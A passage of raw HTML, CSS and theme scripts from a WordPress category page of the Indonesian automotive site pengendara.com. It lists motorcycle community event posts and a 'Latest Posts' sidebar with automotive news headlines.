block_tdi_19.block_type = "tdb_loop";
block_tdi_19.post_count = "3";
block_tdi_19.found_posts = "354";
block_tdi_19.header_color = "";
block_tdi_19.ajax_pagination_infinite_stop = "";
block_tdi_19.max_num_pages = "118";
tdBlocksArray.push(block_tdi_19);
</script><div  id=tdi_19 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://pengendara.com/category/komunitas/" class="td-post-category">Komunitas</a>                        <div class="td-module-thumb"><a href="https://pengendara.com/2025/12/wahana-makmur-sejati-gelar-adv160-jelajah-misteri/" rel="bookmark" class="td-image-wrap " title="Wahana Makmur Sejati Gelar ADV160 Jelajah Misteri" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://pengendara.com/wp-content/uploads/2025/12/IMG-20251226-WA0026-1068x712.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pengendara.com/2025/12/wahana-makmur-sejati-gelar-adv160-jelajah-misteri/" rel="bookmark" title="Wahana Makmur Sejati Gelar ADV160 Jelajah Misteri">Wahana Makmur Sejati Gelar ADV160 Jelajah Misteri</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    <div class="td-excerpt">
Menutup tahun 2025 dengan penuh semangat, komunitas sepeda motor Honda menyelenggarakan...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://pengendara.com/2025/12/wahana-makmur-sejati-gelar-adv160-jelajah-misteri/">Read more</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://pengendara.com/category/komunitas/" class="td-post-category">Komunitas</a>                        <div class="td-module-thumb"><a href="https://pengendara.com/2025/12/ban-fdr-ajak-hpci-bandung-happy-happy-touring-kebersamaan-hingga-rafting/" rel="bookmark" class="td-image-wrap " title="Ban FDR Ajak HPCI Bandung “Happy-Happy”, Touring, Kebersamaan, hingga Rafting" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://pengendara.com/wp-content/uploads/2025/12/IMG20251220102653-1068x801.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pengendara.com/2025/12/ban-fdr-ajak-hpci-bandung-happy-happy-touring-kebersamaan-hingga-rafting/" rel="bookmark" title="Ban FDR Ajak HPCI Bandung “Happy-Happy”, Touring, Kebersamaan, hingga Rafting">Ban FDR Ajak HPCI Bandung “Happy-Happy”, Touring, Kebersamaan, hingga Rafting</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    <div class="td-excerpt">
PT Suryaraya Rubberindo Industries (SRI) kembali menunjukkan komitmennya dalam membangun kedekatan...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://pengendara.com/2025/12/ban-fdr-ajak-hpci-bandung-happy-happy-touring-kebersamaan-hingga-rafting/">Read more</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://pengendara.com/category/komunitas/" class="td-post-category">Komunitas</a>                        <div class="td-module-thumb"><a href="https://pengendara.com/2025/12/perayaan-ulang-tahun-ke-12-nday-fashion-lighting-di-puncak/" rel="bookmark" class="td-image-wrap " title="Perayaan Ulang Tahun ke-12 Nday Fashion Lighting di Puncak" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://pengendara.com/wp-content/uploads/2025/12/IMG-20251209-WA0006.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pengendara.com/2025/12/perayaan-ulang-tahun-ke-12-nday-fashion-lighting-di-puncak/" rel="bookmark" title="Perayaan Ulang Tahun ke-12 Nday Fashion Lighting di Puncak">Perayaan Ulang Tahun ke-12 Nday Fashion Lighting di Puncak</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    <div class="td-excerpt">
Seperti tradisi pada umumnya, komunitas selalu merayakan hari jadi klub mereka...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://pengendara.com/2025/12/perayaan-ulang-tahun-ke-12-nday-fashion-lighting-di-puncak/">Read more</a>
                    </div>
                                    </div>
            </div>
        </div>

        </div><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://pengendara.com/category/komunitas/page/2/" class="page" title="2">2</a><a href="https://pengendara.com/category/komunitas/page/3/" class="page" title="3">3</a><span class="extend">...</span><a href="https://pengendara.com/category/komunitas/page/118/" class="last" title="118">118</a><a href="https://pengendara.com/category/komunitas/page/2/"  aria-label="next-page" ><i class="page-nav-icon td-icon-menu-right"></i></a><span class="pages">Page 1 of 118</span><div class="clearfix"></div></div></div></div></div><div class="vc_column tdi_21  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_21{
                    vertical-align: baseline;
                }.tdi_21 > .wpb_wrapper,
				.tdi_21 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_21 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_21 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_21 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_22 td_with_ajax_pagination td-pb-border-top td_block_template_14 td_flex_block"  data-td-block-uid="tdi_22" >
<style>
.td_block_template_14.widget > ul > li {
                margin-left: 0 !important;
            }
            .td_block_template_14 .td-related-title a {
                margin: 0 12px !important;
                font-size: 14px;
            }
            @media (max-width: 767px) {
                .td_block_template_14 .td-related-title a {
                    margin: 0 8px !important;
                }
            }
            .td_block_template_14 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            .td_block_template_14 .td-block-title {
                font-size: 13px;
                font-weight: 400;
                margin-top: 0;
                margin-bottom: 26px;
                padding: 11px 0;
                line-height: 1;
                position: relative;
                overflow: hidden;
                text-align: center;
                background-color: #111;
                border: 1px solid transparent;
            }
            .td_block_template_14 .td-block-title > * {
                color: #fff;
                margin: 0 12px;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter {
                background-color: transparent !important;
                display: inline-block;
                color: #fff;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                height: 100%;
                display: table;
                color: #fff;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #fff;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter i {
                margin-right: 16px;
                color: #fff;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                border-width: 0 1px 1px;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                padding-right: 32px;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                vertical-align: middle;
                display: table-cell;
                padding: 0;
                opacity: 0.8;
            }
            @media (max-width: 767px) {
                .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more span {
                    display: none;
                }
            }
            
            

            
            .tdi_22 .td-block-title > *,
            .tdi_22 .td-pulldown-filter-display-option,
            .tdi_22 .td-pulldown-filter-display-option i {
                color: #05508e !important;
            }

            
            .tdi_22 .td-block-title {
                background-color: #d7ff82 !important;
            }

            
            .tdi_22 .td-block-title {
                border-color: #d7ff82 !important;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_22{
margin-right:-5px !important;
margin-bottom:48px !important;
margin-left:-5px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_22{
margin-bottom:30px !important;
}
}

</style>
<style>
/* custom css */
.tdi_22 .td-image-wrap{
					padding-bottom: 65%;
				}.tdi_22 .entry-thumb{
					background-position: center 50%;
				}.tdi_22 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_22 .td-image-container,
				.ie11 .tdi_22 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_22 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_22 .td-module-meta-info,
				.ie11 .tdi_22 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_22 .td-module-meta-info{
					padding: 5px 0 0 12px;
				
					border-color: #eaeaea;
				}.tdi_22 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_22 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_22 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_22 .td-post-vid-time{
					display: block;
				}.tdi_22 .td-post-category{
					padding: 4px 10px;
				
					font-family:Open Sans !important;font-size:13px !important;text-transform:uppercase !important;
				}.tdi_22 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_22 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_22 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				
					font-family:Open Sans !important;
				}.tdi_22 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_22 .td-read-more{
					display: none;
				
					margin: 0px;
				}.tdi_22 .td-author-date{
					display: none;
				}.tdi_22 .td-post-author-name{
					display: none;
				}.tdi_22 .td-post-date,
				.tdi_22 .td-post-author-name span{
					display: none;
				}.tdi_22 .entry-review-stars{
					display: none;
				}.tdi_22 .td-icon-star,
                .tdi_22 .td-icon-star-empty,
                .tdi_22 .td-icon-star-half{
					font-size: 15px;
				}.tdi_22 .td-module-comments{
					display: none;
				}.tdi_22 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_22 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_22 .td-module-title a{
					color: #ffffff;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_22 .td_module_wrap:hover .td-module-title a{
					color: #d7ff82 !important;
				}.tdi_22.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_22 .td-load-more-wrap a{
					color: #ffffff;
				    
					background-color: rgba(255,255,255,0);
				
					border-color: rgba(255,255,255,0);
				}.tdi_22.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,
				.tdi_22.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{
				    fill: #ffffff;
				}.tdi_22.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_22 .td-load-more-wrap a:hover{
					color: #d7ff82;
				    
					background-color: rgba(255,255,255,0) !important;
					border-color: rgba(255,255,255,0) !important;
				
					border-color: rgba(255,255,255,0) !important;
				}.tdi_22.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,
				.tdi_22.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{
				    fill: #d7ff82;
				}.tdi_22 .td-read-more a{
					padding: 0px;
				
					background-color: rgba(0,0,0,0) !important;
				
					color: #05508e;
				
					border-color: rgba(0,0,0,0) !important;
				
					font-family:Open Sans !important;font-size:12px !important;font-weight:600 !important;text-transform:uppercase !important;
				}.tdi_22 .td-read-more:hover a{
					background-color: rgba(0,0,0,0) !important;
				
					color: #00377a;
				
					border-color: rgba(0,0,0,0) !important;
				}.tdi_22 .td-block-title a,
				.tdi_22 .td-block-title span{
					font-family:Open Sans !important;font-style:italic !important;font-weight:600 !important;text-transform:uppercase !important;
				}.tdi_22 .entry-title{
					font-family:Cuprum !important;font-size:15px !important;line-height:1.4 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_22 .td-load-more-wrap a{
					font-family:Cuprum !important;font-size:14px !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}html:not([class*='ie']) .tdi_22 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_22 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_22 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_22 .td-module-container:before{
					bottom: -10px;
				}.tdi_22 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_22 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_22 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_22 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_22 .entry-title{
					font-family:Cuprum !important;font-size:13px !important;line-height:1.4 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_22 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_22 .td-module-meta-info{
					padding: 0 0 0 10px;
				}.tdi_22 .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_22 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_22 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_22 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_22 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_22 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_22 .entry-title{
					font-family:Cuprum !important;font-size:12px !important;line-height:1.4 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_22 .td-post-category{
					font-family:Open Sans !important;font-size:12px !important;text-transform:uppercase !important;
				}.tdi_22 .td-read-more a{
					font-family:Open Sans !important;font-size:11px !important;font-weight:600 !important;text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_22 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_22 .td_module_wrap{
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_22 .td-module-container:before{
					bottom: -15px;
				}.tdi_22 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_22 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_22 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_22 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_22 .td-read-more a{
					font-family:Open Sans !important;font-size:11px !important;font-weight:600 !important;text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_22 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_22 = new tdBlock();
block_tdi_22.id = "tdi_22";
block_tdi_22.atts = '{"modules_on_row":"","tdc_css":"[base64]","meta_info_horiz":"","show_author":"none","show_date":"none","show_review":"none","show_com":"none","f_title_font_family":"157","f_title_font_transform":"uppercase","f_title_font_weight":"700","f_title_font_style":"italic","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.4","title_txt":"#ffffff","f_cat_font_family":"438","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_style":"","modules_category_padding":"4px 10px","mc1_el":"10","modules_category":"","btn_bg":"rgba(0,0,0,0)","btn_txt":"#05508e","btn_border":"rgba(0,0,0,0)","btn_bg_hover":"rgba(0,0,0,0)","btn_txt_hover":"#00377a","btn_border_hover":"rgba(0,0,0,0)","f_ex_font_family":"438","f_btn_font_transform":"uppercase","f_btn_font_family":"438","all_modules_space":"eyJwb3J0cmFpdCI6IjE1IiwicGhvbmUiOiIzMCIsImFsbCI6IjI2IiwibGFuZHNjYXBlIjoiMjAifQ==","art_btn":"0","btn_padding":"0","ajax_pagination":"load_more","pag_text":"#ffffff","pag_bg":"rgba(255,255,255,0)","pag_border":"rgba(255,255,255,0)","pag_h_text":"#d7ff82","pag_h_bg":"rgba(255,255,255,0)","pag_h_border":"rgba(255,255,255,0)","f_more_font_size":"14","f_more_font_style":"italic","f_more_font_transform":"uppercase","f_more_font_weight":"700","f_more_font_family":"157","image_size":"","f_btn_font_weight":"600","f_btn_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEiLCJwaG9uZSI6IjExIn0=","sort":"","show_cat":"none","modules_gap":"","f_ex_font_line_height":"","image_width":"30","image_floated":"float_left","image_radius":"","image_height":"65","modules_category_margin":"","show_btn":"none","show_excerpt":"none","meta_padding":"eyJhbGwiOiI1cHggMCAwIDEycHgiLCJwb3J0cmFpdCI6IjAgMCAwIDEwcHgifQ==","custom_title":"Latest Posts","block_template_id":"td_block_template_14","header_text_color":"#05508e","header_color":"#d7ff82","border_color":"#d7ff82","f_header_font_family":"438","f_header_font_transform":"uppercase","f_header_font_weight":"600","f_header_font_style":"italic","title_txt_hover":"#d7ff82","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-20408","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","limit":"5","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_space":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_line_height":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"color_preset":"","border_top":"","class":"tdi_22","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
block_tdi_22.td_column_number = "1";
block_tdi_22.block_type = "td_flex_block_1";
block_tdi_22.post_count = "5";
block_tdi_22.found_posts = "6966";
block_tdi_22.header_color = "#d7ff82";
block_tdi_22.ajax_pagination_infinite_stop = "";
block_tdi_22.max_num_pages = "1394";
tdBlocksArray.push(block_tdi_22);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Latest Posts</span></h4></div><div id=tdi_22 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://pengendara.com/2026/01/wahana-catat-17327-masyarakat-teredukasi-keselamatan-cari_aman-di-tahun-2025-wujudkan-safety-indonesia/" rel="bookmark" class="td-image-wrap " title="Wahana Catat 17327 Masyarakat Teredukasi Keselamatan #Cari_aman di Tahun 2025, Wujudkan Safety Indonesia" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://pengendara.com/wp-content/uploads/2026/01/IMG-20260119-WA0014-696x464.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pengendara.com/2026/01/wahana-catat-17327-masyarakat-teredukasi-keselamatan-cari_aman-di-tahun-2025-wujudkan-safety-indonesia/" rel="bookmark" title="Wahana Catat 17327 Masyarakat Teredukasi Keselamatan #Cari_aman di Tahun 2025, Wujudkan Safety Indonesia">Wahana Catat 17327 Masyarakat Teredukasi Keselamatan #Cari_aman di Tahun 2025, Wujudkan Safety Indonesia</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://pengendara.com/2026/01/chery-group-resmi-tutup-2025-dengan-hasil-gemilang/" rel="bookmark" class="td-image-wrap " title="Chery Group Resmi Tutup 2025 dengan Hasil Gemilang" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://pengendara.com/wp-content/uploads/2026/01/Foto-3-Tonggak-globalisasi-Chery-Automobile-di-2025-ditandai-dengan-pencatatan-saham-di-Bursa-Efek-Hong-Kong-HKEX-membuka-babak-baru-ekspansi-dan-penguatan-posisi-Chery-di-pasar-global-696x464.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pengendara.com/2026/01/chery-group-resmi-tutup-2025-dengan-hasil-gemilang/" rel="bookmark" title="Chery Group Resmi Tutup 2025 dengan Hasil Gemilang">Chery Group Resmi Tutup 2025 dengan Hasil Gemilang</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://pengendara.com/2026/01/motor-modifikasi-bajay-motor-touring-cileungsi-bali-pp-tempuh-1-140-kilometer/" rel="bookmark" class="td-image-wrap " title="Motor Modifikasi Bajay Motor Touring Cileungsi–Bali (PP) Tempuh 1.140 Kilometer" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://pengendara.com/wp-content/uploads/2026/01/IMG-20260118-WA0013-696x522.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pengendara.com/2026/01/motor-modifikasi-bajay-motor-touring-cileungsi-bali-pp-tempuh-1-140-kilometer/" rel="bookmark" title="Motor Modifikasi Bajay Motor Touring Cileungsi–Bali (PP) Tempuh 1.140 Kilometer">Motor Modifikasi Bajay Motor Touring Cileungsi–Bali (PP) Tempuh 1.140 Kilometer</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://pengendara.com/2026/01/byd-resmikan-sirkuit-all-terrain-nev-di-zhengzhou-uji-ketangguhan-mobil-di-medan-ekstrem/" rel="bookmark" class="td-image-wrap " title="BYD Resmikan Sirkuit All-Terrain NEV di Zhengzhou, Uji Ketangguhan Mobil di Medan Ekstrem" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://pengendara.com/wp-content/uploads/2026/01/All-Terrain-Circuit-Experience-2-696x464.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pengendara.com/2026/01/byd-resmikan-sirkuit-all-terrain-nev-di-zhengzhou-uji-ketangguhan-mobil-di-medan-ekstrem/" rel="bookmark" title="BYD Resmikan Sirkuit All-Terrain NEV di Zhengzhou, Uji Ketangguhan Mobil di Medan Ekstrem">BYD Resmikan Sirkuit All-Terrain NEV di Zhengzhou, Uji Ketangguhan Mobil di Medan Ekstrem</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://pengendara.com/2026/01/pertamina-enduro-vr46-racing-team-resmi-perkenalkan-livery-motogp-2026-kembali-ke-warna-hitam-ikonik/" rel="bookmark" class="td-image-wrap " title="Pertamina Enduro VR46 Racing Team Resmi Perkenalkan Livery MotoGP 2026, Kembali ke Warna Hitam Ikonik" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://pengendara.com/wp-content/uploads/2026/01/Kiri-kanan_-Franco-Morbidelli-Fabio-Di-Giannantonio-berpose-di-sebelah-motor-masing-masing-696x464.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
